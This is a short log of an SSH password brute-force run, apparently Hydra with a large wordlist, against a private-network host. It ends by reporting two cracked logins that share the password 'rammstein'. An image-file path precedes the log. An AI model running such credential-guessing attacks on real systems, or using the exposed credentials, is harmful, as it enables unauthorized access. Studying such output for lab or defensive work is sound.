 [ATTEMPT] target 192.168.60.50 - login "test" - pass "soccer7" - 2492 of 14344400 [child 3] (0/1)
[ATTEMPT] target 192.168.60.50 - login "test" - pass "rammstein" - 2493 of 14344400 [child 4] (0/1)
[ATTEMPT] target 192.168.60.50 - login "test" - pass "louie" - 2494 of 14344400 [child 7] (0/1)
[ATTEMPT] target 192.168.60.50 - login "test" - pass "cotton" - 2495 of 14344400 [child 12] (0/1)
[ATTEMPT] target 192.168.60.50 - login "test" - pass "althea" - 2496 of 14344400 [child 2] (0/1)
[ATTEMPT] target 192.168.60.50 - login "test" - pass "shamrock" - 2497 of 14344400 [child 15] (0/1)
[22][ssh] host: 192.168.60.50 login: tester password: rammstein
[22][ssh] host: 192.168.60.50 login: Nataly password: rammstein
[STATUS] attack finished for 192.168.60.50 (valid pair found)